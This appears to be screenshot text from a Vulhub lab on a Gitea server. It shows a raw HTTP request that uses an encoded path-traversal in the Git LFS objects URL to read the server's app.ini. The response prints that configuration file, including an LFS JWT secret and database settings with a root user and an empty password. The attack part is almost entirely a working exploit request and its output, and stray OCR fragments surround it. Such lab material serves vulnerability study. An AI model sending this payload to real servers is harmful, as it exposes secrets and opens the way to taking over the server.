 Request
Raw Headers Hex
GET /vulhub/repo.git/info/lfs/objects/....gitea%2fconf%2fapp.ini/sth HTTP/1.1
Host: your-ip:3000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Disposition: attachment; filename="²Ø"
Content-Length: 1000000
Content-Type: application/octet-stream
Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
Set-Cookie: i_like_gitea=5b3e650ad7784437; Path=/; HttpOnly
Set-Cookie: _csrf=x1sL2OFkOTAZO3Ka1cxFfzfWx_A6MTUzMTQ5Nzc5MjcyODY4NzA5NQ%3D%3D; Path=/; Expires=Sat, 14 Jul 2018 16:03:12
GMT; HttpOnly
X-Frame-Options: SAMEORIGIN
Date: Fri, 13 Jul 2018 16:03:12 GMT
Connection: close
APP_NAME = Gitea: Git with a cup of tea
RUN_MODE = prod
RUN_USER = git
[repository]
ROOT = /data/git/repositories
[repository.upload]
TEMP_PATH = /data/gitea/uploads
[server]
APP_DATA_PATH = /data/gitea
SSH_DOMAIN = localhost
HTTP_PORT = 3000
ROOT_URL = http://localhost:3000/
DISABLE_SSH = false
SSH_PORT = 22
DOMAIN = localhost
LFS_START_SERVER = true
LFS_CONTENT_PATH = /data/gitea/lfs
LFS_JWT_SECRET = oUsPAAkeic6HaBMHPiTVHxTeCrEDc29sL6f0JuVp73c
OFFLINE_MODE = false
[database]
PATH = /data/gitea/gitea.db
DB_TYPE = sqlite3
HOST = localhost:3306
NAME = gitea
USER = root
PASSWD =
SSL_MODE = disable
[session]
PROVIDER_CONFIG = /data/gitea/sessions
PROVIDER = file
32
激活 Windows
离别歌@leavesongs.com